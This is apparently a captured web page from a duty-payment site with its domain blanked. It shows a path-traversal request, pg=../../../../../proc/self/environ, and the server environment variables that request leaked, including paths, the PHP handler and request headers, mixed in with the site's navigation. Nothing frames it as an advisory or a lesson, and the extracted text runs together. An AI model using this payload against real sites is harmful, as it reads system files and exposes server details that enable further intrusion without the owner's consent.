 https://www. .com/index.php?pg=../../../../../proc/self/environ
Live Chat
Log In
GH
GH
UK
USA
Momo / WhatsApp
TIGO Cash
WhatsApp
Home About us Getting Started Check Duty Prices Contact Us Register Payment Options
TZ=REDIRECT_UNIQUE_ID= REDIRECT_SCRIPT_URL=/index.phpREDIRECT_SCRIPT_URI=https://www. .com
/index.phpREDIRECT_HTTPS=onREDIRECT_SSL_TLS_SNI=www. .comREDIRECT_HANDLER=application/x-httpd-ea-
php56REDIRECT_STATUS=200UNIQUE_ID= SCRIPT_URL=/index.phpSCRIPT_URI=https://www. .com
/index.phpHTTPS=onSSL_TLS_SNI=www. .comHTTP_HOST=www. .comHTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;
q=0.5HTTP_ACCEPT_ENCODING=gzip, deflate, brHTTP_CONNECTION=keep-aliveHTTP_COOKIE=s_self=%3F;
HTTP_UPGRADE_INSECURE_REQUESTS=1HTTP_X_HTTPS=1PATH=/usr/local/jdk/bin:/usr/kerberos/sbin:/usr/kerberos
/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/usr/X11R6/bin:/usr/local/bin:/usr/X11R6/bin:/root/bin:/opt
/binSERVER_SIGNATURE=SERVER_SOFTWARE=ApacheSERVER_NAME=www. .comSERVER_ADDR= SERVER_PORT=443REMOTE_ADDR= DOCUMENT_ROOT=
/home/autotari/public_htmlREQUEST_SCHEME=httpsCONTEXT_PREFIX=/cgi-sysCONTEXT_DOCUMENT_ROOT=/usr/local/cpanel/cgi-
sys/SERVER_ADMIN=webmaster@ .comSCRIPT_FILENAME=/usr/local/cpanel/cgi-sys/ea-php56REMOTE_PORT=60918REDIRECT_URL=
/index.phpREDIRECT_QUERY_STRING=pg=../../../../../proc/self/environGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
/1.1REQUEST_METHOD=GETQUERY_STRING=pg=../../../../../proc/self/environREQUEST_URI=/index.php?pg=../../../../../proc/self/environSCRIPT_NAME=/cgi-
sys/ea-php56PATH_INFO=/index.phpPATH_TRANSLATED=/home/autotari/public_html/index.php